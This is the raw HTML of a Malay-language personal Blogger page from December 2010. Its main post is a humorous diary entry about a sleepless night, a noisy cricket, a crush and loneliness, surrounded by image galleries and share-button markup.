src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uU3PXX4CJLiq1W3t1FwxYM6mDUkSa7vaTfPcRBuLFnifL9X8IiQtIwrvQwo5mEVdmXVtpst2Ifzd8UifotkLwThO_PmaHHeMkc68MuCH0XYuzNPNBZl96bqE7LlNdqh0kTGKZSjD-LQki7yIqpUjWcMgEHWW6qkaWINc0GMD2hrg=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 225px; height: 225px;"></a><br /><a href="http://t3.gstatic.com/images?q=tbn:ANd9GcQdans_NM-fPTUkNdMwszIE50wEkKC28Q2zt1a-3nVRzzWPTYiV" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tmvhR9nId8HejeEMm71aALVxEpuklv3fn1t1yxhd6NrgTF-94NFouSDfLMxq6OP8LojMG_6_0lpbPQLhfSZWZ4oOMCl59CoMPAQs8cXKJWVIjT12rxDUpDj3HeAaecpO8gZ4zHf_aD3WCRjRr9pOGqLPlynNW-ZeZBWhCLkA=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 258px; height: 195px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcTvZXqfP6Ph0zuVhS0AFLL5uMZ5ihRJE9GW0rha2u_lBlLHOh6M" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vn9cnsVv1QJu3ZFNbSFpigk7W9p1TDOKDdVbvbI5DuXlIKww9-Aglggz68BCBgAq4_6OEMFJxfi1BSY3F9vb226DMT2z0MJIjft4HIRnH1trH5Az0TsblHe7E0s5IjC_bO32IaWLuik5HEv5Qsno6wgfcEOc_quo-teF80zlY=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 202px; height: 249px;"></a><br /><a href="http://t3.gstatic.com/images?q=tbn:ANd9GcRYxvXhVga1_CxgCNEQWKWKzzHabapVdBlJ7mAP9v0IxE7aSklI" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNH0-OkLubGaXbk_kfv66iXGb34t5E3BGJn9FDLWqpW6cmnetGddQl5vv9lyfBk_VIdrdi8iA491Wkwkz6iTLE2Y8czxsorWYLTUp9lV416peAYVj0YQ9X1sr13293V1Hraob7zZ2hsm4UuWfF0oJRBc0LInZ2IGRhicAl9q8=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 284px; height: 178px;"></a><br /><a href="http://t3.gstatic.com/images?q=tbn:ANd9GcTe2LfvFzluNrIs4AAl95vExijH-cbp91B94ooDW94wU0VW48WULQ" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5Yv6UvR5plm59_L29mya1tPPEl9uUMO8I6KZr6ajIPe2hLTasPXb_hd_t1ON_ybpXDkqqIlWmF8calvazHuKc2JVBXvskeZQqrat9vd4mOL8SIBMhDHAP90W-pQr2FjFPZAEKmMRHyWmTvz-d9pVWkPB4C3cNUDAVMToKKbaI=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 265px; height: 190px;"></a><br /><a href="http://t0.gstatic.com/images?q=tbn:ANd9GcQWDpFqVwl56n8Zd1AJYeKxlJFyD1-bLn3V6m-byIBgZrouLvHm-w" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tAfP0ZP5gmbLy4C3clbp9Gn8LAHDdqbfXmnNjwVckKT2VRlqhBSQZZ8lEmGzevFMYk5aCS8pnN9ZKKZbtmooQBJ69S9fig0n4tQdskjF9c-xsJhOVNKJtCGNgOA4S2H0mTx3cb9y752zntfd_4b6Krm05P2aP9IeIsxsKC6jytiw=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 254px; height: 199px;"></a><br /><a href="http://t0.gstatic.com/images?q=tbn:ANd9GcSZIZZ0gQXRQEFL_7vFfQc3C-Nb4kdwAxWGg8yV_VGXvQqnBI30hw" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ts-8G5IOQkr5OmkE6GpCsJB6GFOKvmLZpWKodaJLqgUlUJFO-4xM5i07hGJdmEMjbVpPxZ5MncrcU0iLSsfvjSsMAcLTC45lCfktGRpqrVcdW2QU3UaaECpaW98GEywXCV_bkYkHGwMCtksggVtO5TJUVb50v8fgfmHYTGOJAgrA=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 296px; height: 170px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcT_Ol5VvGGYofA6QWjC4HiUdVpjsZjACs1b9i5rm8NmY7k45pLd" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5y3Nz7ceVeYQFK7DSiFGORXUkebv2bnlqItSJsDfRTHETf0VqWuq3_xUgoBKb_2DTiS4IrQD76PPINT8qvK-AXvdWTgDsWFRIbHhi0FHU9wacXoF06rAqR-zyEAQNO5vaj6tfRzZ5chRVj2ecnoE8zWIJCu79jVLBPcp8eJQ=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 245px; height: 206px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcTYk955AJX9fBdHh9lJPO6rO5rZ_jAi1KwYuZ-UrwUvHQj2tdTT" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vfH0J27yof5qhK_PAwgHQ8pEVrG1QaaHM4TZOfItxqp8fppoULjedr6I61g_0j2MdGGPXV0SKhv-x8h7zYLvROU-dPhL9g6hshJMHzfm4K-5fg05jUp8TrkBvywBg_pakZKq-9UL9uy2xzsE-HIx_slZhuYs9ydCZaMLElhw=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 234px; height: 216px;"></a><br /><a href="http://t2.gstatic.com/images?q=tbn:ANd9GcST4D5-IMU2PPgcgqeUBPHvOaGnIYjKyMbryKCX9FVsK8mIKtm5" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6gEyxJFc9yJOzgAilml5J_wy2-nTW9mgJjw4SMGPWUnxxkHfNC9ANEjGYzgiTTajMiap4LIgteQDBGKkIDuMaxjbB8lQSbnx697l38omOlp2Eb6y8DGyBcynzFuDR5kiR2fpYoRfQaemUwKJGA3chsn_uSsnEHiSIV2_y9TE=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 202px; height: 249px;"></a><br /><a href="http://t3.gstatic.com/images?q=tbn:ANd9GcR_FTN8HoJjRF68h1_7RjP2g3wTWYapgWy4sDe7q7DjxXSmzCtX" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vNOACwncVTM4zjffiahfK_9ydLLrnjJPZfTi9_00_sdV3Kf-g-da6ksXeKwjx3ai246TZEOm8rXQ_Gne-VLSRcrAQyY0ExJohLQt-Er1dFP5GywzD129DpvzFdJcBk-JVtGLaCI1bgkkkUMJqGj31Rvtb0W01OTON8WrjUbow=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 128px; height: 128px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcRkEWa8gTgSvkZiw4v4-Y5wVBbNcXN603wyY4sfy8lsAtY4oyhkMQ" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sdHXIKQlGoMJIpryToAp0FCIxOBL4fV1ZyPd7V0zQ8hmab1NBxtur74EWyhcaYWG4V2T-9y8rl7iCEVgVUMTZodyIpxJwRCG0P3qaZIwV8h82pQi4elPj1ns103CfV9XtF4r3uRDDgMQbUPciL9IYTYVWbBjtF34vMVLybQEcQ=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 240px; height: 163px;"></a><br /><a href="[data-uri]" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="[data-uri]" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 128px; height: 100px;" /></a></div>
<script type='text/javascript'>createSnippet("summary7455298642613689987");</script>
</span>
</div>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://disismybelog.blogspot.com/2010/12/bosancopy-paste-entri-ni.html'>Continue reading...</a>
</div>
<div style='clear: both;'></div>
<span class='post-labels'>
<span class='label-title'><i class='fa fa-tags'></i></span>
</span>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://disismybelog.blogspot.com/2010/12/bosancopy-paste-entri-ni.html&title=bOsan....cOpy + paste = entri ni...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://disismybelog.blogspot.com/2010/12/bosancopy-paste-entri-ni.html&title=bOsan....cOpy + paste = entri ni...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://disismybelog.blogspot.com/2010/12/bosancopy-paste-entri-ni.html&title=bOsan....cOpy + paste = entri ni...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://disismybelog.blogspot.com/2010/12/bosancopy-paste-entri-ni.html&media=http://t1.gstatic.com/images?q=tbn:ANd9GcSIKPJBcdUtewadZdERkb-nB0iRM04lsFyKv-CbKkPehE09ebUE&description=' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
pada
<meta content='http://disismybelog.blogspot.com/2010/12/bosancopy-paste-entri-ni.html' itemprop='url'/>
<a class='timestamp-link' href='https://disismybelog.blogspot.com/2010/12/bosancopy-paste-entri-ni.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-12-28T14:23:00-08:00'>2:23:00&#8239;PM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://disismybelog.blogspot.com/2010/12/bosancopy-paste-entri-ni.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-395415226'>
<a href='https://www.blogger.com/post-edit.g?blogID=3124159496703619504&postID=7455298642613689987&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=7455298642613689987&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=7455298642613689987&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=7455298642613689987&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=7455298642613689987&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=7455298642613689987&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, December 15</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a class='post-thumb' href='https://disismybelog.blogspot.com/2010/12/cengkerik-im-sorry-aku-yg-x-boleh-tido.html' style="background:url(//2.bp.blogspot.com/_4szeGNXH8t4/TQk5RSoBKnI/AAAAAAAAAsY/DMSbRbgTvDU/s72-c/Villa%2BNight%2BView_jpg_jpg.jpg) no-repeat center center;background-size:cover"></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://disismybelog.blogspot.com/2010/12/cengkerik-im-sorry-aku-yg-x-boleh-tido.html'>
cengkerik!! im sOrry!! aku yg x bOleh tidO..._**
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/07923100835760628547' rel='author' title='Farahin Esa'>
<span itemprop='name'>Farahin Esa</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2010-12-15T13:21:00-08:00'>1:21:00&#8239;PM</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://disismybelog.blogspot.com/2010/12/cengkerik-im-sorry-aku-yg-x-boleh-tido.html#comment-form' onclick=''>
10 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary2594360940376328959'><div><br /></div><div>nikmatilah wahai pembaca belOg ku ::</div><div><br /></div><a href="//2.bp.blogspot.com/_4szeGNXH8t4/TQk5RSoBKnI/AAAAAAAAAsY/DMSbRbgTvDU/s1600/Villa%2BNight%2BView_jpg_jpg.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5551030984931093106" src="//2.bp.blogspot.com/_4szeGNXH8t4/TQk5RSoBKnI/AAAAAAAAAsY/DMSbRbgTvDU/s320/Villa%2BNight%2BView_jpg_jpg.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 214px;"></a><div style="text-align: center;">cantik x?? kan? aku nak rumah macam ni la nanti..bile? nanti la....</div><a href="//3.bp.blogspot.com/_4szeGNXH8t4/TQk5Q3nMzcI/AAAAAAAAAsQ/3-nn1aMkt-Y/s1600/cfiles19053.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5551030977679904194" src="//3.bp.blogspot.com/_4szeGNXH8t4/TQk5Q3nMzcI/AAAAAAAAAsQ/3-nn1aMkt-Y/s320/cfiles19053.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 240px;"></a><div style="text-align: center;">ni pemandangan yg cantik kan?? kan??</div><a href="//4.bp.blogspot.com/_4szeGNXH8t4/TQk5QbgfUEI/AAAAAAAAAsI/RMnmUAIdIGU/s1600/night_view_from_the_old_town_end_of_charles_bridge.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5551030970135564354" src="//4.bp.blogspot.com/_4szeGNXH8t4/TQk5QbgfUEI/AAAAAAAAAsI/RMnmUAIdIGU/s320/night_view_from_the_old_town_end_of_charles_bridge.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 213px;"></a><div style="text-align: center;">haah..ni la istana yg aku selalu bayangkan bile jadi puteri raja, kawin ngan putera raja dtg lamar aku cm dlm citer cinderella. [PERASAN LA KAU!]</div><a href="//3.bp.blogspot.com/_4szeGNXH8t4/TQk5P03UdwI/AAAAAAAAAsA/ZRHslSycKcs/s1600/night-view-fishermans.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5551030959762339586" src="//3.bp.blogspot.com/_4szeGNXH8t4/TQk5P03UdwI/AAAAAAAAAsA/ZRHslSycKcs/s320/night-view-fishermans.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 240px;"></a><div style="text-align: center;">Ouh.indah nye kalau dapat tgk pemandangan ni live punyer!!</div><div><br /></div><div><br /></div><br /><div>gambar di atas ade <b><span class="Apple-style-span" style="font-size: large;">mOtif </span></b>ke?<div>nampak tak aku macam____</div><div>Ouh...bOsan? haah...<span class="Apple-style-span" style="font-size: x-large;"><span class="Apple-style-span"  style="color:#000099;">MEMANG PON!!</span></span><div><br /></div><div>sebab tu entri ni aku buat pada jam <span class="Apple-style-span" style="font-size: large;"><b><span class="Apple-style-span"  style="color:#CC0000;">5.30</span></b></span> pagi..</div><div>wat the??!! aku x tdo ke?? <b>perlu tanye ke??</b></div><div><br /></div><div><span class="Apple-style-span" style="font-size: large;"><span class="Apple-style-span"  style="color:#006600;">aku dah try tido td tapi :</span></span></div><div><br /></div><div>1. ngah aku sedap2 melepak layan mate sambil gOlek2 nk tido nih, tetibe dengar bunyi <b>cengkerik</b> kuat nak mampOs! aku bangun. dia senyap jap. pastu aku baring dia stat berirama rentak lagu bagai ape tah. perghh..hangen gak.bunyik cm kat luar..skali aku kaji selidik.pergh! dalam bilik aku dOe! setelah mencari sumbernye. dia sedang mkn angin kat pintu bilik aku. dengan segala kudrat aku halau beliau pada jam 4 tadi. <span class="Apple-style-span"  style="color:#006600;">dan suasana kembali normal</span>.</div><div><br /></div><div>2. aku pOn sambung tidO.tetibe aku terpikir, ape la <b><span class="Apple-style-span"  style="color:#3333FF;">lelaki yg aku minat</span></b> tengah buat sekarang ek? tengah tidO ke? mesty la tidO kan.? dia tidO berdengkur x? mulut ternganga ke x? dia pOsing tidO cmne? arghh!! makin x bOleh tido pulak. ni sume cengkerik tadi punye pasal lah!!</div><div><br /></div><div>3. aku pOn <b>mesej</b> kwn2 aku.xde reply.sume da tidO ke? aku tggu sampai diOrg reply tp x reply2 jugak! x tidO2 jugak nih.</div><div><br /></div><div>4. aku pOn bace la <b>kOmik kOuru : cOlOurs</b>  , dengan harapan aku mengantOk.aku pOn bace punye bace. smpai siap2 nanges agi sebab taching sangat. kuar hingus bagai. sampai habeh 1 buku! nampak cm aku dah tidO ke?? masih le aku di bumi real. aku syak aku dah alam mimpi. tapi tetibe aku layan taching sampai terbayang pulak aku jadi pOmpuan dalam kOmik tu.makin taching dan mengarut2 aku pikir segala bayangan sampai makin x lelap. makin emO dan makin tacing!!</div><div><br /></div><div>5. pastu aku pikir lak pasal diri aku yg alOne ni. sampai bile la nak single mingle nih.nk cari lelaki yg sesuai. semua lelaki yg aku selesa x suke aku pOn. dOrg anggap aku mcm kawan je. perempuan yg best dibuat kawan. xde sOrg pOn luahkan perasaan ke, bg hint suke aku ke. memang xde! huwaaa!! xde lelaki suke aku pOn! xkan la aku nak hamek lelaki yg aku kenal kat fesbuk x penah jumpe muke dOrg jadi <b><span class="Apple-style-span"  style="color:#FF6600;">bOifren</span></b> aku!! xkan lah kn?? haissshh..xkan lah...OOoww...takkanlah kan..kan3??!! hurrm..tak kan lah kan? takkan........</div><div><br /></div><div><b><span class="Apple-style-span"  style="color:#009900;">kesimpulan</span></b> : aku masih berjaga. dengan mata kanan aku ni <b><span class="Apple-style-span"  style="color:#993399;">bengkak sebab _____</span></b> aku tatau la name dia ape.tapi bengkak la.saket lak tuh.nanges td bace kOmik pOn lagi sakit.</div><div><br /></div><div>mungkin aku kena <b>berjOget sampai pengsan</b>. nanty aku <span class="Apple-style-span"  style="color:#3333FF;">tidO</span> lame sgt pulak.</div><div><br /></div><div>huwOoo...da Azan Subuh la...</div><div><br /></div><div>aku tak tidO lagi ni.?? cmne ni? saspen dah...alahai! esOk mesty ngantOk... nak tidO ke xnak?</div><div>smayang dulu.</div><div><br /></div><div>pastu? nak tidO ke tak nak?</div><div><br /></div><div><span class="Apple-style-span" style="font-size: small;"><b>biarlah rahsia...HAHAHAHAHA!</b></span></div><div><br /></div><div>sambung bace kOmik? panggil cengkerik nyanyi lagu sedap2 tu dtg smule??</div><div><br /></div><div>tetibe aku terpikir. sian la cengkerik tadi tu. dia ngah sedap2 nyanyi gesek2 perot dia tetibe aku kacau daun kn.? bayangkan kalau aku ngah karOk, ade Org marah2 halau aku? mesty aku emO kn?? kan??</div><div>sian cengkerik tu.aku halau dia sampai jamban.pastu dia senyap da.mesty dia sedih aku halau dia.<b><span class="Apple-style-span" style="font-size: x-large;"><span class="Apple-style-span"  style="color:#000099;">wahhh!! aku bersalah!! cengkerik!!! im sOrry!!!!</span></span></b> aku ade masalah tidO. bukan salah kau!! bukan sebab kO nyanyi x sedap wahai cengkerik..!! dia dah x bunyi ag sampai skarang..aku lah yg bersalah nampaknye..  Ohhh! tidak....</div><div><br /></div><div>nampaknye entri aku semakin <b><span class="Apple-style-span" style="font-size: large;"><span class="Apple-style-span"  style="color:#CC0000;">psycO</span></span></b>. jadi baik aku berhenti becakap sebelum makin <b><span class="Apple-style-span"  style="color:#CC0000;">krOnik</span></b>. Ok. tata. aDiOOos!</div><div><br /></div><div><br /></div><div><br /></div></div></div></div>
<script type='text/javascript'>createSnippet("summary2594360940376328959");</script>
</span>
</div>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://disismybelog.blogspot.com/2010/12/cengkerik-im-sorry-aku-yg-x-boleh-tido.html'>Continue reading...</a>
</div>
<div style='clear: both;'></div>
<span class='post-labels'>
<span class='label-title'><i class='fa fa-tags'></i></span>
</span>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://disismybelog.blogspot.com/2010/12/cengkerik-im-sorry-aku-yg-x-boleh-tido.html&title=cengkerik!! im sOrry!! aku yg x bOleh tidO..._**' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://disismybelog.blogspot.com/2010/12/cengkerik-im-sorry-aku-yg-x-boleh-tido.html&title=cengkerik!! im sOrry!! aku yg x bOleh tidO..._**' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://disismybelog.blogspot.com/2010/12/cengkerik-im-sorry-aku-yg-x-boleh-tido.html&title=cengkerik!! im sOrry!! aku yg x bOleh tidO..._**' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://disismybelog.blogspot.com/2010/12/cengkerik-im-sorry-aku-yg-x-boleh-tido.html&media=http://2.bp.blogspot.com/_4szeGNXH8t4/TQk5RSoBKnI/AAAAAAAAAsY/DMSbRbgTvDU/s320/Villa%2BNight%2BView_jpg_jpg.jpg&description=nikmatilah wahai pembaca belOg ku :: cantik x?? kan? aku nak rumah macam ni la nanti..bile? nanti la.... ni pemandangan yg cantik kan?? kan?...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
pada
<meta content='http://disismybelog.blogspot.com/2010/12/cengkerik-im-sorry-aku-yg-x-boleh-tido.html' itemprop='url'/>
<a class='timestamp-link' href='https://disismybelog.blogspot.com/2010/12/cengkerik-im-sorry-aku-yg-x-boleh-tido.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-12-15T13:21:00-08:00'>1:21:00&#8239;PM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://disismybelog.blogspot.com/2010/12/cengkerik-im-sorry-aku-yg-x-boleh-tido.html#comment-form' onclick=''>
10 comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-395415226'>
<a href='https://www.blogger.com/post-edit.g?blogID=3124159496703619504&postID=2594360940376328959&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=2594360940376328959&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=2594360940376328959&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=2594360940376328959&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=2594360940376328959&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=2594360940376328959&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, December 14</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a class='post-thumb' href='https://disismybelog.blogspot.com/2010/12/aku-mahu-jadi-cantikboleh-tak.html' style="background:url(//4.bp.blogspot.com/_4szeGNXH8t4/TQe2CjrUQmI/AAAAAAAAAr4/9c1FIzxs5AQ/s72-c/hooo..jpg) no-repeat center center;background-size:cover"></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://disismybelog.blogspot.com/2010/12/aku-mahu-jadi-cantikboleh-tak.html'>
Aku mahu jadi cantik..bOleh tak?_**
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/07923100835760628547' rel='author' title='Farahin Esa'>
<span itemprop='name'>Farahin Esa</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2010-12-14T10:01:00-08:00'>10:01:00&#8239;AM</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://disismybelog.blogspot.com/2010/12/aku-mahu-jadi-cantikboleh-tak.html#comment-form' onclick=''>
9 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
